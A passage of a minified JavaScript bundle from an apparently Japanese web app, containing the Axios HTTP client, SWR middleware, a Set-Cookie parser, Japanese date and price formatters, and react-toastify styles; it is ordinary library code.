t,{fetch:r,Request:n,Response:o}=e=W.merge.call({skipUndefined:!0},eX,e),i=r?eG(r):"function"==typeof fetch,a=eG(n),s=eG(o);if(!i)return!1;let l=i&&eG(eK),c=i&&("function"==typeof eZ?(t=new eZ,e=>t.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer())),u=a&&l&&eJ(()=>{let e=!1,t=new n(eg.origin,{body:new eK,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),d=s&&l&&eJ(()=>W.isReadableStream(new o("").body)),f={stream:d&&(e=>e.body)};i&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{f[e]||(f[e]=(t,r)=>{let n=t&&t[e];if(n)return n.call(t);throw new q(`Response type '${e}' is not supported`,q.ERR_NOT_SUPPORT,r)})});let h=async e=>{if(null==e)return 0;if(W.isBlob(e))return e.size;if(W.isSpecCompliantForm(e)){let t=new n(eg.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return W.isArrayBufferView(e)||W.isArrayBuffer(e)?e.byteLength:(W.isURLSearchParams(e)&&(e+=""),W.isString(e))?(await c(e)).byteLength:void 0},p=async(e,t)=>{let r=W.toFiniteNumber(e.getContentLength());return null==r?h(t):r};return async e=>{let t,{url:i,method:s,data:l,signal:c,cancelToken:h,timeout:m,onDownloadProgress:g,onUploadProgress:y,responseType:b,headers:v,withCredentials:w="same-origin",fetchOptions:x}=eN(e),_=r||fetch;b=b?(b+"").toLowerCase():"text";let C=eV([c,h&&h.toAbortSignal()],m),A=null,k=C&&C.unsubscribe&&(()=>{C.unsubscribe()});try{if(y&&u&&"get"!==s&&"head"!==s&&0!==(t=await p(v,l))){let e,r=new n(i,{method:"POST",body:l,duplex:"half"});if(W.isFormData(l)&&(e=r.headers.get("content-type"))&&v.setContentType(e),r.body){let[e,n]=eM(t,eR(eP(y)));l=eY(r.body,65536,e,n)}}W.isString(w)||(w=w?"include":"omit");let r=a&&"credentials"in n.prototype,c={...x,signal:C,method:s.toUpperCase(),headers:v.normalize().toJSON(),body:l,duplex:"half",credentials:r?w:void 0};A=a&&new n(i,c);let h=await (a?_(A,x):_(i,c)),m=d&&("stream"===b||"response"===b);if(d&&(g||m&&k)){let e={};["status","statusText","headers"].forEach(t=>{e[t]=h[t]});let t=W.toFiniteNumber(h.headers.get("content-length")),[r,n]=g&&eM(t,eR(eP(g),!0))||[];h=new o(eY(h.body,65536,r,()=>{n&&n(),k&&k()}),e)}b=b||"text";let j=await f[W.findKey(f,b)||"text"](h,e);return!m&&k&&k(),await new Promise((t,r)=>{eT(t,r,{data:j,headers:ej.from(h.headers),status:h.status,statusText:h.statusText,config:e,request:A})})}catch(t){if(k&&k(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new q("Network Error",q.ERR_NETWORK,e,A),{cause:t.cause||t});throw q.from(t,t&&t.code,e,A)}}},e0=new Map,e1=e=>{let t=e&&e.env||{},{fetch:r,Request:n,Response:o}=t,i=[n,o,r],a=i.length,s,l,c=e0;for(;a--;)s=i[a],void 0===(l=c.get(s))&&c.set(s,l=a?new Map:eQ(t)),c=l;return l};e1();let e2={http:null,xhr:eU,fetch:{get:e1}};W.forEach(e2,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});let e4=e=>`- ${e}`,e3=e=>W.isFunction(e)||null===e||!1===e,e5={getAdapter:function(e,t){let r,n,{length:o}=e=W.isArray(e)?e:[e],i={};for(let a=0;a<o;a++){let o;if(n=r=e[a],!e3(r)&&void 0===(n=e2[(o=String(r)).toLowerCase()]))throw new q(`Unknown adapter '${o}'`);if(n&&(W.isFunction(n)||(n=n.get(t))))break;i[o||"#"+a]=n}if(!n){let e=Object.entries(i).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new q("There is no suitable adapter to dispatch the request "+(o?e.length>1?"since :\n"+e.map(e4).join("\n"):" "+e4(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return n}};function e6(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new eO(null,e)}function e8(e){return e6(e),e.headers=ej.from(e.headers),e.data=eS.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),e5.getAdapter(e.adapter||eb.adapter,e)(e).then(function(t){return e6(e),t.data=eS.call(e,e.transformResponse,t),t.headers=ej.from(t.headers),t},function(t){return!eE(t)&&(e6(e),t&&t.response&&(t.response.data=eS.call(e,e.transformResponse,t.response),t.response.headers=ej.from(t.response.headers))),Promise.reject(t)})}let e7="1.13.2",e9={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{e9[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});let te={};e9.transitional=function(e,t,r){function n(e,t){return"[Axios v"+e7+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,o,i)=>{if(!1===e)throw new q(n(o," has been removed"+(t?" in "+t:"")),q.ERR_DEPRECATED);return t&&!te[o]&&(te[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}},e9.spelling=function(e){return(t,r)=>(console.warn(`${r} is likely a misspelling of ${e}`),!0)};let tt={assertOptions:function(e,t,r){if("object"!=typeof e)throw new q("options must be an object",q.ERR_BAD_OPTION_VALUE);let n=Object.keys(e),o=n.length;for(;o-- >0;){let i=n[o],a=t[i];if(a){let t=e[i],r=void 0===t||a(t,i,e);if(!0!==r)throw new q("option "+i+" must be "+r,q.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new q("Unknown option "+i,q.ERR_BAD_OPTION)}},validators:e9},tr=tt.validators;class tn{constructor(e){this.defaults=e||{},this.interceptors={request:new ea,response:new ea}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=Error();let r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){let r,n;"string"==typeof e?(t=t||{}).url=e:t=e||{};let{transitional:o,paramsSerializer:i,headers:a}=t=eD(this.defaults,t);void 0!==o&&tt.assertOptions(o,{silentJSONParsing:tr.transitional(tr.boolean),forcedJSONParsing:tr.transitional(tr.boolean),clarifyTimeoutError:tr.transitional(tr.boolean)},!1),null!=i&&(W.isFunction(i)?t.paramsSerializer={serialize:i}:tt.assertOptions(i,{encode:tr.function,serialize:tr.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),tt.assertOptions(t,{baseUrl:tr.spelling("baseURL"),withXsrfToken:tr.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=a&&W.merge(a.common,a[t.method]);a&&W.forEach(["delete","get","head","post","put","patch","common"],e=>{delete a[e]}),t.headers=ej.concat(s,a);let l=[],c=!0;this.interceptors.request.forEach(function(e){("function"!=typeof e.runWhen||!1!==e.runWhen(t))&&(c=c&&e.synchronous,l.unshift(e.fulfilled,e.rejected))});let u=[];this.interceptors.response.forEach(function(e){u.push(e.fulfilled,e.rejected)});let d=0;if(!c){let e=[e8.bind(this),void 0];for(e.unshift(...l),e.push(...u),n=e.length,r=Promise.resolve(t);d<n;)r=r.then(e[d++],e[d++]);return r}n=l.length;let f=t;for(;d<n;){let e=l[d++],t=l[d++];try{f=e(f)}catch(e){t.call(this,e);break}}try{r=e8.call(this,f)}catch(e){return Promise.reject(e)}for(d=0,n=u.length;d<n;)r=r.then(u[d++],u[d++]);return r}getUri(e){return ei(eF((e=eD(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}W.forEach(["delete","get","head","options"],function(e){tn.prototype[e]=function(t,r){return this.request(eD(r||{},{method:e,url:t,data:(r||{}).data}))}}),W.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,o){return this.request(eD(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}tn.prototype[e]=t(),tn.prototype[e+"Form"]=t(!0)});class to{constructor(e){let t;if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){t=e});let r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t,n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,o){r.reason||(r.reason=new eO(e,n,o),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason)return void e(this.reason);this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){let e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new to(function(t){e=t}),cancel:e}}}let ti={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(ti).forEach(([e,t])=>{ti[t]=e});let ta=function e(t){let r=new tn(t),n=a(tn.prototype.request,r);return W.extend(n,tn.prototype,r,{allOwnKeys:!0}),W.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(eD(t,r))},n}(eb);ta.Axios=tn,ta.CanceledError=eO,ta.CancelToken=to,ta.isCancel=eE,ta.VERSION=e7,ta.toFormData=ee,ta.AxiosError=q,ta.Cancel=ta.CanceledError,ta.all=function(e){return Promise.all(e)},ta.spread=function(e){return function(t){return e.apply(null,t)}},ta.isAxiosError=function(e){return W.isObject(e)&&!0===e.isAxiosError},ta.mergeConfig=eD,ta.AxiosHeaders=ej,ta.formToJSON=e=>ey(W.isHTMLForm(e)?new FormData(e):e),ta.getAdapter=e5.getAdapter,ta.HttpStatusCode=ti,ta.default=ta;let ts=ta},91535:(e,t,r)=>{"use strict";r.d(t,{aw:()=>d,iX:()=>l,qm:()=>u,Ht:()=>f});var n=r(47808),o=r(14232);let i=n.i&&window.__SWR_DEVTOOLS_USE__,a=i?window.__SWR_DEVTOOLS_USE__:[],s=e=>(0,n.a)(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],l=()=>(0,n.m)(n.d,(0,o.useContext)(n.S)),c=a.concat(e=>(t,r,o)=>{let i=r&&((...e)=>{let[o]=(0,n.s)(t),[,,,i]=n.b.get(n.c);if(o.startsWith("$inf$"))return r(...e);let a=i[o];return(0,n.e)(a)?r(...e):(delete i[o],a)});return e(t,i,o)}),u=e=>function(...t){let r=l(),[o,i,a]=s(t),u=(0,n.f)(r,a),d=e,{use:f}=u,h=(f||[]).concat(c);for(let e=h.length;e--;)d=h[e](d);return d(o,i||u.fetcher||null,u)},d=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}},f=(e,t)=>(...r)=>{let[n,o,i]=s(r),a=(i.use||[]).concat(t);return e(n,o,{...i,use:a})};i&&(window.__SWR_DEVTOOLS_REACT__=o)},92493:e=>{"use strict";var t={decodeValues:!0,map:!1,silent:!1};function r(e){return"string"==typeof e&&!!e.trim()}function n(e,n){var o,i,a,s,l=e.split(";").filter(r),c=(o=l.shift(),i="",a="",(s=o.split("=")).length>1?(i=s.shift(),a=s.join("=")):a=o,{name:i,value:a}),u=c.name,d=c.value;n=n?Object.assign({},t,n):t;try{d=n.decodeValues?decodeURIComponent(d):d}catch(e){console.error("set-cookie-parser encountered an error while decoding a cookie with value '"+d+"'. Set options.decodeValues to false to disable this feature.",e)}var f={name:u,value:d};return l.forEach(function(e){var t=e.split("="),r=t.shift().trimLeft().toLowerCase(),n=t.join("=");"expires"===r?f.expires=new Date(n):"max-age"===r?f.maxAge=parseInt(n,10):"secure"===r?f.secure=!0:"httponly"===r?f.httpOnly=!0:"samesite"===r?f.sameSite=n:"partitioned"===r?f.partitioned=!0:f[r]=n}),f}function o(e,o){if(o=o?Object.assign({},t,o):t,!e)if(!o.map)return[];else return{};if(e.headers)if("function"==typeof e.headers.getSetCookie)e=e.headers.getSetCookie();else if(e.headers["set-cookie"])e=e.headers["set-cookie"];else{var i=e.headers[Object.keys(e.headers).find(function(e){return"set-cookie"===e.toLowerCase()})];i||!e.headers.cookie||o.silent||console.warn("Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning."),e=i}return(Array.isArray(e)||(e=[e]),o.map)?e.filter(r).reduce(function(e,t){var r=n(t,o);return e[r.name]=r,e},{}):e.filter(r).map(function(e){return n(e,o)})}e.exports=o,e.exports.parse=o,e.exports.parseString=n,e.exports.splitCookiesString=function(e){if(Array.isArray(e))return e;if("string"!=typeof e)return[];var t,r,n,o,i,a=[],s=0;function l(){for(;s<e.length&&/\s/.test(e.charAt(s));)s+=1;return s<e.length}for(;s<e.length;){for(t=s,i=!1;l();)if(","===(r=e.charAt(s))){for(n=s,s+=1,l(),o=s;s<e.length&&"="!==(r=e.charAt(s))&&";"!==r&&","!==r;)s+=1;s<e.length&&"="===e.charAt(s)?(i=!0,s=o,a.push(e.substring(t,n)),t=s):s=n+1}else s+=1;(!i||s>=e.length)&&a.push(e.substring(t,e.length))}return a}},94578:(e,t,r)=>{"use strict";r.d(t,{e:()=>i});var n=r(37876);r(14232);var o=r(33339);let i=e=>(0,n.jsx)(o.DJH,{color:e.color,size:e.size||24})},95062:(e,t,r)=>{e.exports=r(79706)()},96427:(e,t,r)=>{"use strict";function n(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}r.d(t,{_:()=>n})},97225:(e,t,r)=>{"use strict";e.exports=r(70789)},97314:(e,t,r)=>{"use strict";r.d(t,{X:()=>l});var n=r(18933);r(69776);var o=r(66315),i=r.n(o),a=r(31732),s=r(64838);n.A.locale("ja"),n.A.extend(i());let l={date:(e,t)=>(null==t?void 0:t.isSlash)&&(null==t?void 0:t.isIncludeTime)&&(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("MM/DD/HH:mm"):"":(null==t?void 0:t.isSlash)?e?(0,n.A)(e).format("YYYY/MM/DD"):"":(null==t?void 0:t.isIncludeTime)?e?(0,n.A)(e).format("YYYY年M月D日 HH:mm"):"":(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("M月D日"):"":(null==t?void 0:t.isWithoutDay)?e?(0,n.A)(e).format("YYYY年M月"):"":(null==t?void 0:t.isIncludeWeek)?e?(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"":e?(0,n.A)(e).format("YYYY年MM月DD日"):"",money:e=>"".concat(e.toLocaleString(),"円"),mileage:e=>"".concat(e.toLocaleString(),"km"),largeMoney:e=>"".concat(parseFloat(String(Math.round(.1*e)/1e3).replace(/\.0$/,"")).toLocaleString(),"万円"),truncate:(e,t)=>e.length<=t?e:"".concat(e.slice(0,t+1),"..."),deliverableCities:e=>0===e.length?"全国配送可":e.map(e=>e.name_with_suffix).join("、"),expirationDate:(e,t)=>e||t?e&&t?"".concat((0,n.A)(e).format("YYYY年MM月DD日(ddd)")," ").concat(t,":00"):(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"-",areasText:e=>e.map(e=>{var t,r,n;return e.city&&e.town&&e.block?"".concat(e.city.name_with_suffix," > ").concat(e.town.name_with_suffix," > ").concat(e.block.name_with_suffix):e.city&&e.town?"".concat(null==(t=e.city)?void 0:t.name_with_suffix," > ").concat(null==(r=e.town)?void 0:r.name_with_suffix):e.city?"".concat(e.prefecture.name_with_suffix," > ").concat(null==(n=e.city)?void 0:n.name_with_suffix):e.prefecture.name_with_suffix}).join("、"),sliceLastSlash:e=>"/"===e[e.length-1]&&"/"!==e?e.slice(0,e.length-1):e,convertToUnderscorePath:e=>e.replace("article-","article_"),fromNow:e=>(0,n.A)(e).fromNow(),formatSmallTalkDateTime:e=>(0,n.A)(e).format("YYYY/MM/DD/(ddd) HH:mm:ss"),replaceApiUrlToClientUrl:e=>s.h&&a.p?e.replace(s.h,a.p):e,replaceToNull:e=>null==e||""===e?"-":e,formatSchedules:(e,t)=>"day"===e?(e=>{let t={};e.forEach(e=>{var r;let o=(0,n.A)(e).format("YYYY/MM"),i=(0,n.A)(e).format("DD");t[o]=[...null!=(r=t[o])?r:[],i]});let r=[];return Object.entries(t).forEach(e=>{let[t,n]=e,o=n.slice(0,10).join(","),i=n.length>=10?"".concat(o,"..."):o;r.push("".concat(t,"/").concat(i))}),r.join("\n")})(Array.from(new Set(t.map(e=>e.start_date)))):t.slice(0,10).map(e=>"".concat((0,n.A)(e.start_date).format("YYYY/MM/DD"),"〜").concat((0,n.A)(e.start_date).format("YYYY/MM/DD")===(0,n.A)(e.end_date).format("YYYY/MM/DD")?(0,n.A)(e.end_date).format("YYYY/MM/DD"):(0,n.A)(e.end_date).format("MM/DD"))).join("\n")}},99807:(e,t,r)=>{"use strict";r.d(t,{H:()=>G,a:()=>q});var n=r(96427),o=r(37876),i=r(14232);let a=function(){for(var e,t,r=0,n="",o=arguments.length;r<o;r++)(e=arguments[r])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t)if(Array.isArray(t)){var i=t.length;for(r=0;r<i;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n)}else for(n in t)t[n]&&(o&&(o+=" "),o+=n);return o}(e))&&(n&&(n+=" "),n+=t);return n};!function(e){if(!e||"undefined"==typeof document)return;let t=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css",t.firstChild?t.insertBefore(r,t.firstChild):t.appendChild(r),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(document.createTextNode(e))}(`:root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes 